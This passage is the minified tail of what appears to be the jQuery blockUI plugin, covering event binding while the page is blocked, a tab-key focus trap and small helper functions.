i.onUnblock&&i.onUnblock(n,i)}function b(o,t,i){var n=t==window,s=e(t);if((o||(!n||a)&&(n||s.data("blockUI.isBlocked")))&&(n||s.data("blockUI.isBlocked",o),i.bindEvents&&(!o||i.showOverlay))){var l="mousedown mouseup keydown keypress";o?e(document).bind(l,i,f):e(document).unbind(l,f)}}function f(o){if(o.keyCode&&9==o.keyCode&&a&&o.data.constrainTabKey){var t=r,i=!o.shiftKey&&o.target===t[t.length-1],n=o.shiftKey&&o.target===t[0];if(i||n)return setTimeout(function(){p(n)},10),!1}var s=o.data;return e(o.target).parents("div."+s.blockMsgClass).length>0||0==e(o.target).parents().children().filter("div.blockUI").length}function p(e){if(r){var o=r[!0===e?r.length-1:0];o&&o.focus()}}function h(o,t){return parseInt(e.css(o,t))||0}}(jQuery);